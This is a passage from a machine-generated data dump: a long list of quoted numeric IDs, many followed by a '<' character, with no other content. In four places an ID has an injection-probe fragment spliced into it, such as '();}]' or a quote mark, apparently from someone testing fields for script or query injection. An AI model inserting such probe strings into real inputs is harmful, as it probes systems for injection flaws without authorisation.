9<","19510859","19510494<","19510494","19510363<","19510363","19510332<","19510332","19510277<","19510277","19510228<","19510228","19509942<","19509942","19509904<","19509904","19509892<","19509892","19509852<","19509852","19509823<","19509823","19509807<","19509807","19509684<","19509684","19509170<","19509170","19508565<","19508565","19508354<","19508354","19508194<","19508194","19508128<","19508128","19508111<","19508111","19507923<","19507923","19507883","19507811<","19507811","19507528","19507505<","19507505","19506985<","19506985","19506864<","19506864","19506707<","19506707","19506428<","19506428","19506377<","19506377","19506294<","19506294","19505993<","19505993","19505888<","19505888","19505718<","19505718","19505657<","19505657","19505455<","19505455","19505318<","19505318","19505316<","19505316","19505282<","19505282","19505239<","19505239","19505159","19504956<","19504956","19504842<","19504842","19504752<","19504752","19503982<","19503982","19503979<","19503979","19503822<","19503822","19503818<","19503818","19503444<","19503444","19503441<","19503441","19503386<","19503386","19503253<","19503253","19503186<","19503186","19503092<","19503092","19502871<","19502871","19502865<","19502865","19502445<","19502445","19501885<","19501885","19501480<","19501480","19501379<","19501379","19501351<","19501351","19501328<","19501328","19501227<","19501227","19501037<","19501037","19500813<","19500813","19500777<","19500777","19500280<","19500280","19500204<","19500204","19500071<","19500071","19499890<","19499890","19499767<","19499767","19499511<","19499511","19499395<","19499395","19499130<","19499130","19498950","19498772<","19498772","19497834<","19497834","19497694<","19497694","19497538<","19497538","19496968<","19496968","19496560<","19496560","19496556<","19496556","19496200<","19496200","19495132<","19495132","19494607<","19494607","19494600<","19494600","19494106<","19494106","19493555<","19493555","19493411<","19493411","19493285<","19493285","19493244<","19493244","19492887<","19492887","19492838<","19492838","19492719<","19492719","19492717<","19492717","19492132<","19492132","19492093<","19492093","19491899<","19491899","19491713<","19491713","19491507<","19491507","19491190<","19491190","19491156<","19491156","19490975<","19490975","19490726<","19490726","19490665<","19490665","19490046<","19490046","19490036<","19490036","19489545<","19489545","19489431<","19489431","19489268","19489169<","19489169","19489145<","19489145","19488927<","19488927","19488852<","19488852","19488779<","19488779","19488730<","19488730","19488674<","19488674","19488634<","19488634","19488591<","19488591","19488470<","19488470","19488425<","19488425","19488340<","19488340","19488110<","19488110","19488053<","19488053","19487896<","19487896","19487679<","19487679","19487662<","19487662","19487619<","19487619","19487394<","19487394","19486937<","19486937","19486861<","19486861","19486812<","19486812","19486755<","19486755","19486715<","19486715","19486590<","19486590","19486484<","19486484","19486215<","19486215","19485956","19485953<","19485953","19485878<","19485878","19485611<","19485611","19485609<","19485609","19485587<","19485587","19485494<","19485494","19485407","19485394<","19485394","19485245<","19485245","19485147<","19485147","19484986<","19484986","19484958<","19484958","19484705<","19484705","19484594<","19484594","19484555<","19484555","19484274<","19484274","19483632<","19483632","19483567<","19483567","19483544<","19483544","19483508<","19483508","19483435<","19483435","19483303<","19483303","19482313<","19482313","19482246<","19482246","19481793<","19481793","19481776<","19481776","19481719<","19481719","19481674<","19481674","19481001<","19481001","19480951<","19480951","19480701<","19480701","19480696<","19480696","19479943<","19479943","19479788<","19479788","19479781<","19479781","19479775<","19479775","19479678<","19479678","19479272<","19479272","19479226<","19479226","19479141<","19479141","19478908<","19478908","19478486<","19478486","19478482<","19478482","19478419<","19478419","19477620<","19477620","19477345<","19477345","19477247<","19477247","19477147<","19477147","19476913<","19476913","19476825<","19476825","19476760<","19476760","19476655","19476644<","19476644","19476637<","19476637","19476377<","19476377","19476291<","19476291","19476208","19475975<","19475975","19475904<","19475904","19475350<","19475350","19475103<","19475103","19474984<","19474984","19474697<","19474697","19474487<","19474487","19474134<","19474134","19474059<","19474059","19473712<","19473712","19473679<","19473679","19473445<","19473445","19473324<","19473324","19472888<","19472888","19472647<","19472647","19472295<","19472295","19472202<","19472202","19472126<","19472126","19471888<","19471888","19471726<","19471726","19471562<","19471562","19471127<","19471127","19471();}]9679","19470924<","19470924","19470859<","19470859","19470811<","19470811","19470798<","19470798","19470724<","19470724","19470398<","19470398","19470355<","19470355","19469695<","19469695","19469483<","19469483","19469467<","19469467","19469341<","19469341","19469323<","19469323","19469249<","19469249","19468841<","19468841","19468604<","19468604","19468512<","19468512","19468509<","19468509","19468321<","19468321","19468291<","19468291","19468154<","19468154","19468151<","19468151","19468054<","19468054","19467872<","19467872","19467839<","19467839","19467834<","19467834","19467743<","19467743","19467631<","19467631","19467623<","19467623","19467567<","19467567","19467212<","19467212","19467155<","19467155","19466958<","19466958","19466845<","19466845","19466792<","19466792","19466709<","19466709","19466681<","19466681","19466359<","19466359","19466329<","19466329","19465977<","19465977","19465715<","19465715","19465576<","19465576","19465442<","19465442","19465413<","19465413","19465143<","19465143","19464998<","19464998","19464872<","19464872","19464781<","19464781","19464705<","19464705","19464497<","19464497","19464488<","19464488","19464307<","19464307","19464183<","19464183","19463870","19463693<","19463693","19463683<","19463683","19463326","19463322<","19463322","19463261<","19463261","19463160<","19463160","19463155<","19463155","19463099<","19463099","19462722<","19462722","19462326<","19462326","19462293<","19462293","19462250<","19462250","19462227<","19462227","19461766<","19461766","19461630<","19461630","19461567<","19461567","19461488<","19461488","19461471<","19461471","19461421<","19461421","19461403<","19461403","19461244<","19461244","19461128<","19461128","19461107<","19461107","19461067<","19461067","19460975<","19460975","19460540<","19460540","19460537<","19460537","19460506<","19460506","19460414<","19460414","19460261<","19460261","19460247<","19460247","19460141<","19460141","19459479<","19459479","19459387<","19459387","19459380<","19459380","19459344<","19459344","19459299<","19459299","19459274<","19459274","19459233<","19459233","19458810<","19458810","19458763<","19458763","19458677<","19458677","19458658<","19458658","19458615<","19458615","19458375","19458345<","19458345","19458315<","19458315","19458160<","19458160","19458149<","19458149","19457974<","19457974","19457710<","19457710","19457554<","19457554","19457220<","19457220","19457152<","19457152","19457127<","19457127","19457083<","19457083","19456306<","19456306","19456288<","19456288","19456200<","19456200","19456142<","19456142","19455948<","19455948","19455850<","19455850","19455583<","19455583","19455403<","19455403","19455382<","19455382","19455158<","19455158","19455026<","19455026","19454940<","19454940","19454884<","19454884","19454869<","19454869","19454233<","19454233","19454075<","19454075","19454060<","19454060","19453611<","19453611","19453461<","19453461","19453422<","19453422","19453189<","19453189","19453019<","19453019","19452943","19452560<","19452560","19452478<","19452478","19452458<","19452458","19452016<","19452016","19451732<","19451732","19451681<","19451681","19451628<","19451628","19451482<","19451482","19451230<","19451230","19451111<","19451111","19451062<","19451062","19450943","19450932<","19450932","19450925<","19450925","19450816<","19450816","19450465<","19450465","19450321<","19450321","19450261<","19450261","19450001<","19450001","19449932<","19449932","19449856<","19449856","19449455<","19449455","19449260<","19449260","19449072<","19449072","19448958<","19448958","19448792<","19448792","19448696<","19448696","19448689<","19448689","19448367<","19448367","19448161<","19448161","19448160<","19448160","19448'();}]9065","19447646<","19447646","19447573<","19447573","19447533<","19447533","19447025<","19447025","19446881<","19446881","19446727<","19446727","19446529<","19446529","19446408<","19446408","19446301<","19446301","19446215<","19446215","19446142<","19446142","19446135<","19446135","19446044<","19446044","19446040<","19446040","19445968<","19445968","19445878<","19445878","19445682<","19445682","19445651<","19445651","19445642<","19445642","19445493<","19445493","19445265<","19445265","19445129<","19445129","19444988","19444975<","19444975","19444954<","19444954","19444885<","19444885","19444849<","19444849","19444724<","19444724","19444627<","19444627","19444598<","19444598","19444140<","19444140","19443998<","19443998","19443748<","19443748","19443612<","19443612","19443555","19443197<","19443197","19442946<","19442946","19442709","19442382<","19442382","19442285<","19442285","19442255<","19442255","19442107<","19442107","19442080<","19442080","19442015<","19442015","19441990<","19441990","19441976<","19441976","19441759<","19441759","19441724<","19441724","19441435<","19441435","19441367<","19441367","19441337<","19441337","19440683<","19440683","19440638<","19440638","19440548<","19440548","19440470<","19440470","19440416<","19440416","19440372<","19440372","19439715<","19439715","19439209<","19439209","19439133<","19439133","19439125<","19439125","19439109<","19439109","19438962<","19438962","19438911<","19438911","19438850<","19438850","19438573<","19438573","19438381<","19438381","19438147<","19438147","19438129<","19438129","19438074<","19438074","19438037<","19438037","19437968<","19437968","19437948<","19437948","19437944<","19437944","19437913<","19437913","19437858<","19437858","19437708<","19437708","19437500<","19437500","19437340<","19437340","19437152<","19437152","19437020<","19437020","19436752<","19436752","19436549<","19436549","19436537<","19436537","19436431<","19436431","19436397<","19436397","19436341<","19436341","19436284<","19436284","19436274<","19436274","19436245<","19436245","19436182<","19436182","19435943<","19435943","19435649<","19435649","19435567<","19435567","19435330<","19435330","19435014<","19435014","19435001<","19435001","19433945<","19433945","19433770<","19433770","19433736<","19433736","19433524<","19433524","19433359<","19433359","19433349<","19433349","19433316<","19433316","19433214<","19433214","19432982<","19432982","19432658<","19432658","19432559","19432499<","19432499","19432280<","19432280","19432240<","19432240","19432007<","19432007","19431738<","19431738","19431404<","19431404","19431363<","19431363","19431346<","19431346","19431312<","19431312","19431127<","19431127","19430872<","19430872","19430866<","19430866","19430861<","19430861","19430780<","19430780","19430479<","19430479","19430430<","19430430","19430373<","19430373","19430211","19429976<","19429976","19429837<","19429837","19429661<","19429661","19429534<","19429534","19429468<","19429468","19428661<","19428661","19428384<","19428384","19428355<","19428355","19428273<","19428273","19427984<","19427984","19427705<","19427705","19427587<","19427587","19427522<","19427522","19427414<","19427414","19427393","19427243<","19427243","19427092<","19427092","19426891<","19426891","19426884<","19426884","19426848<","19426848","19426814<","19426814","19426669<","19426669","19426610<","19426610","19426506<","19426506","19426335<","19426335","19426267<","19426267","19426118<","19426118","19426051<","19426051","19425704<","19425704","19425358<","19425358","19425306<","19425306","19425207<","19425207","19425158","19425070<","19425070","19424897<","19424897","19424867<","19424867","19424691<","19424691","19424557<","19424557","19424267<","19424267","19424151<","19424151","19423866","19423675<","19423675","19423446<","19423446","19423038<","19423038","19422909<","19422909","19422702<","19422702","19422600<","19422600","19422585<","19422585","19422276<","19422276","19422264<","19422264","19421974<","19421974","19421934<","19421934","19421746<","19421746","19421507<","19421507","19421222<","19421222","19421094","19421043<","19421043","19420893<","19420893","19420878","19420434<","19420434","19420274<","19420274","19420211<","19420211","19419521<","19419521","19419487<","19419487","19419462<","19419462","19419455<","19419455","19419090<","19419090","19418942","19418919<","19418919","19418679<","19418679","19418464<","19418464","19418294<","19418294","19418212<","19418212","19418211<","19418211","19418122<","19418122","19418019<","19418019","19417860<","19417860","19417851<","19417851","19417795<","19417795","19417709<","19417709","19417506","19417418<","19417418","19417211<","19417211","19417186<","19417186","19417107<","19417107","19416804<","19416804","19416591<","19416591","19416541<","19416541","19416528<","19416528","19416469","19416453<","19416453","19416340<","19416340","19416280<","19416280","19416262<","19416262","19416249<","19416249","19416069<","19416069","19416045<","19416045","19415964<","19415964","19415850<","19415850","19415710<","19415710","19415431<","19415431","19414942<","19414942","19414841<","19414841","19414805<","19414805","19414784<","19414784","19414693<","19414693","19414681<","19414681","19414370<","19414370","19414354<","19414354","19414222<","19414222","19413910<","19413910","19413764<","19413764","19413743<","19413743","19413526<","19413526","19413363<","19413363","19413126<","19413126","19413020<","19413020","19412674<","19412674","19412351<","19412351","19412342<","19412342","19412292<","19412292","19412251<","19412251","19412184<","19412184","19412050<","19412050","19411842<","19411842","19411466<","19411466","19411240<","19411240","19411028<","19411028","19410928<","19410928","19410900<","19410900","19410568<","19410568","19410526<","19410526","19410473<","19410473","19410450<","19410450","19410407<","19410407","19410350<","19410350","19410317<","19410317","19410296<","19410296","19410159<","19410159","19410103","19410046<","19410046","19409840<","19409840","19409773<","19409773","19409741<","19409741","19409686<","19409686","19409600<","19409600","19409244<","19409244","19408978<","19408978","19408830<","19408830","19408640<","19408640","19408577<","19408577","19408515<","19408515","19408507","19408429<","19408429","19407817<","19407817","19407478<","19407478","19407449<","19407449","19407378<","19407378","19406890<","19406890","19406787<","19406787","19406569<","19406569","19406534","19406388<","19406388","19406371<","19406371","19405961<","19405961","19405724<","19405724","19405671<","19405671","19405448<","19405448","19405441<","19405441","19405119<","19405119","19405116<","19405116","19404817<","19404817","19404587<","19404587","19404534","19404519<","19404519","19404466<","19404466","19404247<","19404247","19404185<","19404185","19403953<","19403953","19403762<","19403762","19403713<","19403713","19403684<","19403684","19403599<","19403599","19403217<","19403217","19403059<","19403059","19402931<","19402931","19402688<","19402688","19402642<","19402642","19402632<","19402632","19402380<","19402380","19402131<","19402131","19402008<","19402008","19401991<","19401991","19401829<","19401829","19401708<","19401708","19401383<","19401383","19401369<","19401369","19401335<","19401335","19400974<","19400974","19400949<","19400949","19400818<","19400818","19400686<","19400686","19400615<","19400615","19400582<","19400582","19400417<","19400417","19400177<","19400177","19400175<","19400175","19400081<","19400081","19399976<","19399976","19399894<","19399894","19399820<","19399820","19399666<","19399666","19399309<","19399309","19399177<","19399177","19398995<","19398995","19398826<","19398826","19398767<","19398767","19398755<","19398755","19398752<","19398752","19398045<","19398045","19398019","19397806<","19397806","19397549<","19397549","19397500<","19397500","19397498<","19397498","19397488<","19397488","19397387<","19397387","19397031<","19397031","19396941<","19396941","19396913<","19396913","19396386<","19396386","19396193<","19396193","19396184<","19396184","19396058<","19396058","19395901<","19395901","19395757<","19395757","19395576<","19395576","19395414<","19395414","19395382<","19395382","19395317<","19395317","19395233<","19395233","19395156<","19395156","19395078<","19395078","19394605<","19394605","19394601<","19394601","19394446<","19394446","19394329<","19394329","19394271<","19394271","19394234<","19394234","19393977<","19393977","19393941<","19393941","19393861<","19393861","19392985<","19392985","19392691<","19392691","19392424<","19392424","19392375<","19392375","19391946<","19391946","19391863<","19391863","19391615<","19391615","19391588<","19391588","19391525<","19391525","19391509<","19391509","19391130<","19391130","19390872<","19390872","19390563<","19390563","19390052<","19390052","19390033<","19390033","19390008<","19390008","19389969<","19389969","19389669<","19389669","19389604<","19389604","19389322<","19389322","19389103<","19389103","19389057<","19389057","19388810<","19388810","19388552<","19388552","19388339<","19388339","19388057<","19388057","19387914<","19387914","19387904<","19387904","19387806<","19387806","19387773<","19387773","19387759<","19387759","19387687<","19387687","19387592<","19387592","19387436<","19387436","19387371<","19387371","19387134<","19387134","19387086<","19387086","19387082","19387073<","19387073","19387069<","19387069","19386996<","19386996","19386947<","19386947","19386870<","19386870","19386769<","19386769","19386194","19386136<","19386136","19385588<","19385588","19385561<","19385561","19385432<","19385432","19385179<","19385179","19385102<","19385102","19384889<","19384889","19384703<","19384703","19384695<","19384695","19384513","19384423<","19384423","19384276<","19384276","19384271<","19384271","19384170<","19384170","19384032<","19384032","19383602<","19383602","19383596<","19383596","19383582<","19383582","19383551<","19383551","19383488<","19383488","19383423<","19383423","19383258<","19383258","19383161<","19383161","19382830<","19382830","19382819<","19382819","19382149<","19382149","19382007<","19382007","19381970<","19381970","19381938<","19381938","19381410<","19381410","19381394<","19381394","19381361<","19381361","19381258<","19381258","19380984<","19380984","19380722<","19380722","19380566<","19380566","19380534<","19380534","19380501","19380381<","19380381","19379766<","19379766","19379652<","19379652","19379526<","19379526","19379451<","19379451","19379339<","19379339","19379317<","19379317","19378915<","19378915","19378876<","19378876","19378511<","19378511","19378393<","19378393","19378311<","19378311","19377584<","19377584","19377567<","19377567","19377398<","19377398","19377121<","19377121","19377032<","19377032","19376570<","19376570","19376387<","19376387","19376300<","19376300","19376206<","19376206","19375864<","19375864","19375792<","19375792","19375338<","19375338","19375292<","19375292","19374788<","19374788","19374681<","19374681","19374626<","19374626","19374247<","19374247","19374154<","19374154","19374082<","19374082","19373994<","19373994","19373931<","19373931","19373755<","19373755","19373587<","19373587","19373586<","19373586","19373557<","19373557","19373493<","19373493","19373471<","19373471","19373348<","19373348","19373216<","19373216","19372976<","19372976","19372960<","19372960","19372589<","19372589","19372579<","19372579","19372436<","19372436","19372431<","19372431","19372279<","19372279","19372080<","19372080","19372041<","19372041","19372028<","19372028","19371963<","19371963","19371951<","19371951","19371948<","19371948","19371905<","19371905","19371897<","19371897","19371874<","19371874","19371666<","19371666","19371390<","19371390","19370865<","19370865","19370350<","19370350","19369965<","19369965","19369741<","19369741","19369612<","19369612","19369438<","19369438","19369340<","19369340","19369265<","19369265","19369115<","19369115","19368904","19368881<","19368881","19368765<","19368765","19368697<","19368697","19368696<","19368696","19368618<","19368618","19368521<","19368521","19368476<","19368476","19368410<","19368410","19368285<","19368285","19368072<","19368072","19367959<","19367959","19367645<","19367645","19367560","19367394<","19367394","19367346<","19367346","19367230<","19367230","19367204<","19367204","19366976<","19366976","19366257<","19366257","19366088<","19366088","19365969<","19365969","19365929","19365875<","19365875","19365691<","19365691","19365182","19364636","19364574<","19364574","19364561<","19364561","19364558<","19364558","19364483<","19364483","19364415<","19364415","19364390<","19364390","19364309<","19364309","19363889<","19363889","19363810<","19363810","19363435<","19363435","19363343<","19363343","19363290<","19363290","19363150<","19363150","19363135<","19363135","19362783<","19362783","19362644<","19362644","19362622<","19362622","19362352<","19362352","19361668<","19361668","19361556<","19361556","19361296<","19361296","19361282<","19361282","19361063<","19361063","19360798<","19360798","19360642<","19360642","19360136","19359937<","19359937","19359838<","19359838","19359771<","19359771","19359651<","19359651","19359536<","19359536","19359301<","19359301","19359274<","19359274","19359183<","19359183","19359019<","19359019","19358992<","19358992","19358750<","19358750","19358688<","19358688","19358653<","19358653","19358625<","19358625","19358366<","19358366","19358221<","19358221","19358052<","19358052","19358003<","19358003","19357997<","19357997","19357681<","19357681","19357607<","19357607","19357557<","19357557","19357071<","19357071","19357055<","19357055","19356769<","19356769","19356640<","19356640","19356427<","19356427","19356219<","19356219","19356118<","19356118","19355861<","19355861","19355708<","19355708","19355683<","19355683","19355554","19355535<","19355535","19355355<","19355355","19355329<","19355329","19355186<","19355186","19355152<","19355152","19355136<","19355136","19355032<","19355032","19355023<","19355023","19354703<","19354703","19354665<","19354665","19354554<","19354554","19354483<","19354483","19354133<","19354133","19354128<","19354128","19354031","19353700<","19353700","19353628<","19353628","19353574<","19353574","19353542<","19353542","19353316<","19353316","19353139<","19353139","19352997<","19352997","19352958<","19352958","19352921<","19352921","19352877<","19352877","19352865<","19352865","19352809<","19352809","19352738<","19352738","19352552<","19352552","19352108<","19352108","19352045<","19352045","19352007<","19352007","19351827<","19351827","19351820<","19351820","19351795<","19351795","19351626<","19351626","19351610<","19351610","19351574<","19351574","19351556<","19351556","19351436<","19351436","19351420<","19351420","19351377<","19351377","19351362<","19351362","19351320<","19351320","19351280<","19351280","19351124<","19351124","19350814<","19350814","19350588<","19350588","19350442<","19350442","19350375<","19350375","19350325<","19350325","19350308<","19350308","19350203<","19350203","19350103<","19350103","19349964<","19349964","19349946<","19349946","19349856<","19349856","19349778<","19349778","19349751<","19349751","19349451","19349370<","19349370","19349319<","19349319","19349033<","19349033","19348967<","19348967","19348489<","19348489","19348301<","19348301","19348187<","19348187","19348152<","19348152","19347895<","19347895","19347618<","19347618","19347411","19347299<","19347299","19347170<","19347170","19347057<","19347057","19346918<","19346918","19346694<","19346694","19346539<","19346539","19346452<","19346452","19346250<","19346250","19345853<","19345853","19345819<","19345819","19345794<","19345794","19345710","19345704<","19345704","19345342<","19345342","19345307<","19345307","19345105<","19345105","19345039<","19345039","19344933<","19344933","19344926<","19344926","19344752<","19344752","19344624<","19344624","19344480<","19344480","19344444<","19344444","19344217<","19344217","19344024<","19344024","19343925<","19343925","19343702<","19343702","19343668<","19343668","19343656<","19343656","19343650<","19343650","19343486<","19343486","19343136<","19343136","19343128<","19343128","19342885<","19342885","19342725<","19342725","19342651<","19342651","19342595<","19342595","19342558<","19342558","19342314<","19342314","19342109<","19342109","19342084","19342008<","19342008","19341661<","19341661","19341584<","19341584","19341384<","19341384","19340987<","19340987","19340746","19340548<","19340548","19340375<","19340375","19340303<","19340303","19340262<","19340262","19340071<","19340071","19339967<","19339967","19339910<","19339910","19339714<","19339714","19339643<","19339643","19339642<","19339642","19339469<","19339469","19339297<","19339297","19339032<","19339032","19338824<","19338824","19338805<","19338805","19338787<","19338787","19338774<","19338774","19338726<","19338726","19338632<","19338632","19338483<","19338483","19338357<","19338357","19338353<","19338353","19338287","19338284<","19338284","19338230<","19338230","19338135<","19338135","19337865<","19337865","19337860<","19337860","19337766<","19337766","19337426<","19337426","19337069<","19337069","19336765<","19336765","19336610<","19336610","19336471<","19336471","19336091<","19336091","19336053<","19336053","19335998<","19335998","19335748<","19335748","19335634<","19335634","19335285<","19335285","19335117<","19335117","19334471<","19334471","19334376<","19334376","19334317<","19334317","19333940<","19333940","19333771<","19333771","19333649<","19333649","19333565<","19333565","19333351<","19333351","19333236","19333164<","19333164","19332989<","19332989","19332923<","19332923","19332822<","19332822","19332433<","19332433","19332365<","19332365","19332276<","19332276","19331945","19331848<","19331848","19331828<","19331828","19331532<","19331532","19331455<","19331455","19331231<","19331231","19331082<","19331082","19330993<","19330993","19330834<","19330834","19330597<","19330597","19330464<","19330464","19330401<","19330401","19330204<","19330204","19329908<","19329908","19329765<","19329765","19329717<","19329717","19329557<","19329557","19328780<","19328780","19328525<","19328525","19328244<","19328244","19328183<","19328183","19328182<","19328182","19328118<","19328118","19328042","19328041<","19328041","19328033<","19328033","19327586<","19327586","19327559<","19327559","19327457<","19327457","19327357<","19327357","19326884<","19326884","19326568<","19326568","19326506<","19326506","19326375","19326198<","19326198","19326170<","19326170","19326058<","19326058","19325925<","19325925","19325795<","19325795","19325671<","19325671","19325242<","19325242","19325103<","19325103","19324823<","19324823","19324563<","19324563","19324561<","19324561","19324482<","19324482","19324354<","19324354","19324162<","19324162","19323865<","19323865","19323804<","19323804","19323364<","19323364","19323145<","19323145","19323126<","19323126","19323024<","19323024","19322997<","19322997","19322962<","19322962","19322853","19322333<","19322333","19322310<","19322310","19322210<","19322210","19322173<","19322173","19321814<","19321814","19321608<","19321608","19321509","19320937<","19320937","19320651<","19320651","19320258<","19320258","19320205<","19320205","19320110<","19320110","19319973<","19319973","19319673<","19319673","19319414<","19319414","19319106<","19319106","19319068<","19319068","19319013<","19319013","19318894<","19318894","19318869<","19318869","19318809<","19318809","19318742<","19318742","19318464<","19318464","19318222<","19318222","19317965<","19317965","19317959<","19317959","19317736<","19317736","19317565","19317425<","19317425","19317355<","19317355","19317052<","19317052","19316717<","19316717","19316622<","19316622","19316461<","19316461","19316049<","19316049","19315990<","19315990","19315983<","19315983","19315801<","19315801","19315766<","19315766","19315747<","19315747","19315591<","19315591","19315345<","19315345","19315235<","19315235","19315053<","19315053","19314778<","19314778","19314610<","19314610","19314515","19314367<","19314367","19314352<","19314352","19314074<","19314074","19313955<","19313955","19313941<","19313941","19313531<","19313531","19313370<","19313370","19313168<","19313168","19313042<","19313042","19313004<","19313004","19312893<","19312893","19312864<","19312864","19312696<","19312696","19312661<","19312661","19312588<","19312588","19312298<","19312298","19312238<","19312238","19312201<","19312201","19312190","19312146<","19312146","19311943<","19311943","19311835<","19311835","19311708<","19311708","19311487<","19311487","19311061<","19311061","19310921<","19310921","19310633<","19310633","19310536<","19310536","19310494<","19310494","19310402<","19310402","19310182<","19310182","19310092<","19310092","19309950<","19309950","19309708<","19309708","19309473<","19309473","19309120<","19309120","19308691<","19308691","19308242<","19308242","19307968<","19307968","19307950<","19307950","19307879<","19307879","19307414<","19307414","19307307<","19307307","19307274<","19307274","19307241<","19307241","19307051<","19307051","19306950<","19306950","19306725<","19306725","19306616<","19306616","19306496<","19306496","19306339<","19306339","19305946<","19305946","19305872<","19305872","19305447","19305442<","19305442","19305401<","19305401","19305098<","19305098","19305026<","19305026","19304950<","19304950","19304823<","19304823","19304815<","19304815","19304511<","19304511","19304394<","19304394","19304321<","19304321","19304051<","19304051","19303938<","19303938","19303711<","19303711","19303117<","19303117","19303073<","19303073","19302698<","19302698","19302494<","19302494","19302222<","19302222","19302076<","19302076","19302009<","19302009","19301920<","19301920","19301775<","19301775","19301600","19301510<","19301510","19301480<","19301480","19301442<","19301442","19301310<","19301310","19301291<","19301291","19301098<","19301098","19301024<","19301024","19300968<","19300968","19300800<","19300800","19300670","19300461<","19300461","19300336<","19300336","19300277<","19300277","19300272<","19300272","19300233<","19300233","19300174<","19300174","19300120<","19300120","19299963<","19299963","19299918<","19299918","19299478<","19299478","19298896<","19298896","19298783<","19298783","19298592<","19298592","19298152<","19298152","19298050<","19298050","19298003<","19298003","19297988<","19297988","19297636<","19297636","19297444<","19297444","19297389<","19297389","19297159","19296931<","19296931","19296758<","19296758","19296722<","19296722","19296680<","19296680","19296426<","19296426","19296411<","19296411","19296333<","19296333","19296113<","19296113","19295844<","19295844","19295780<","19295780","19295771<","19295771","19295505<","19295505","19295280<","19295280","19295087<","19295087","19294962<","19294962","19294849<","19294849","19294718<","19294718","19294659<","19294659","19294622<","19294622","19294621<","19294621","19294178<","19294178","19294067<","19294067","19293975<","19293975","19293738<","19293738","19293538<","19293538","19293512<","19293512","19293354<","19293354","19293253<","19293253","19293182<","19293182","19293096<","19293096","19293091<","19293091","19293009<","19293009","19293000<","19293000","19292955<","19292955","19292883<","19292883","19292434<","19292434","19292088<","19292088","19292042<","19292042","19291945<","19291945","19291635<","19291635","19291425<","19291425","19291282<","19291282","19291151<","19291151","19290540<","19290540","19290538","19290498<","19290498","19290481","19290192<","19290192","19289996<","19289996","19289815<","19289815","19289812<","19289812","19289791<","19289791","19289332<","19289332","19289248<","19289248","19289211<","19289211","19289173<","19289173","19289104<","19289104","19288605<","19288605","19288356<","19288356","19288256<","19288256","19287624<","19287624","19287168<","19287168","19286989<","19286989","19286186<","19286186","19286061<","19286061","19286040<","19286040","19285664<","19285664","19285626<","19285626","19285589<","19285589","19285476<","19285476","19285413<","19285413","19285111","19285026<","19285026","19284350<","19284350","19284264<","19284264","19284162<","19284162","19283978<","19283978","19283959<","19283959","19283862<","19283862","19283635<","19283635","19283597<","19283597","19283558<","19283558","19283473<","19283473","19283310<","19283310","19283246<","19283246","19283220<","19283220","19283145<","19283145","19283094<","19283094","19283041<","19283041","19283();}]9343","19283'();}]9584","19282966<","19282966","19282915<","19282915","19282876<","19282876","19282313<","19282313","19281819<","19281819","19281810<","19281810","19281695<","19281695","19281622<","19281622","19281585<","19281585","19281570<","19281570","19281566<","19281566","19281535<","19281535","19281346<","19281346","19281338<","19281338","19280932<","19280932","19280877<","19280877","19280744<","19280744","19280693<","19280693","19280575<","19280575","19280431<","19280431","19280417<","19280417","19280116<","19280116","19279825<","19279825","19279566<","19279566","19279443<","19279443","19279427<","19279427","19279301<","19279301","19279294<","19279294","19278996<","19278996","19278880","19278818<","19278818","19278465<","19278465","19278312<","19278312","19278198<","19278198","19277750<","19277750","19277524<","19277524","19277336<","19277336","19277323<","19277323","19277089<","19277089","19277059<","19277059","19276959<","19276959","19276528","19276468<","19276468","19276086<","19276086","19275856","19275687<","19275687","19275641<","19275641","19274945<","19274945","19274395<","19274395","19274289<","19274289","19274218<","19274218","19273966<","19273966","19273794<","19273794","19273693","19273423<","19273423","19273166<","19273166","19273023<","19273023","19272838<","19272838","19272801<","19272801","19272595<","19272595","19272511<","19272511","19272217<","19272217","19271714<","19271714","19271605<","19271605","19271517<","19271517","19271498<","19271498","19271379<","19271379","19271282<","19271282","19271250<","19271250","19271034<","19271034","19271002<","19271002","19270986<","19270986","19270981<","19270981","19270879<","19270879","19270772<","19270772","19270751<","19270751","19270619<","19270619","19270527<","19270527","19270521","19270190<","19270190","19270168<","19270168","19270141<","19270141","19270123<","19270123","19269793","19269557<","19269557","19269389<","19269389","19269331<","19269331","19269322<","19269322","19268878<","19268878","19268402<","19268402","19268378<","19268378","19268367<","19268367","19268234","19267672<","19267672","19267495<","19267495","19267489<","19267489","19267390<","19267390","19267158","19266272<","19266272","19265993<","19265993","19265924<","19265924","19265829<","19265829","19265734<","19265734","19265535<","19265535","19265465<","19265465","19265372<","19265372","19265371<","19265371","19265307<","19265307","19265230<","19265230","19265214<","19265214","19265048<","19265048","19265016<","19265016","19264269<","19264269","19264103<","19264103","19264099<","19264099","19263953<","19263953","19263901<","19263901","19263734<","19263734","19263675<","19263675","19263571<","19263571","19263510<","19263510","19263463<","19263463","19263342<","19263342","19262928<","19262928","19262825<","19262825","19262725<","19262725","19262383<","19262383","19262264<","19262264","19262223<","19262223","19262067<","19262067","19261670<","19261670","19261644<","19261644","19261110<","19261110","19260964<","19260964","19260901<","19260901","19260846<","19260846","19260814<","19260814","19260652<","19260652","19260649<","19260649","19260382<","19260382","19260341<","19260341","19260303<","19260303","19260302","19260247<","19260247","19259670<","19259670","19259632<","19259632","19259581<","19259581","19259558<","19259558","19259531<","19259531","19259474<","19259474","19259190<","19259190","19258881<","19258881","19258815<","19258815","19258659<","19258659","19258591<","19258591","19258554<","19258554","19258133<","19258133","19258048<","19258048","19257771<","19257771","19257737<","19257737","19257661<","19257661","19257589<","19257589","19257566<","19257566","19257385<","19257385","19257272<","19257272","19257207","19257072<","19257072","19256878<","19256878","19256661<","19256661","19256581<","19256581","19256577<","19256577","19256316<","19256316","19256050<","19256050","19256026<","19256026","19255977<","19255977","19255474<","19255474","19255471<","19255471","19255376<","19255376","19255297<","19255297","19255289<","19255289","19255170<","19255170","19255115<","19255115","19254954<","19254954","19254914<","19254914","19254452<","19254452","19254450<","19254450","19254386<","19254386","19253905<","19253905","19253795<","19253795","19253691<","19253691","19253619<","19253619","19253584<","19253584","19253542<","19253542","19253306<","19253306","19253293<","19253293","19253186<","19253186","19252835","19252515<","19252515","19252481<","19252481","19252413<","19252413","19251869<","19251869","19251713<","19251713","19251671<","19251671","19251413<","19251413","19251168<","19251168","19250825<","19250825","19250501<","19250501","19250237<","19250237","19250104<","19250104","19249994<","19249994","19249874<","19249874","19249798<","19249798","19249722<","19249722","19249503<","19249503","19249394<","19249394","19249327","19249272","19249159<","19249159","19249117<","19249117","19249080<","19249080","19248860<","19248860","19248723<","19248723","19248660<","19248660","19248613<","19248613","19248566<","19248566","19248506<","19248506","19248351<","19248351","19248113<","19248113","19247993<","19247993","19247978<","19247978","19247977<","19247977","19247903<","19247903","19247727<","19247727","19247614<","19247614","19247162<","19247162","19246642<","19246642","19246139<","19246139"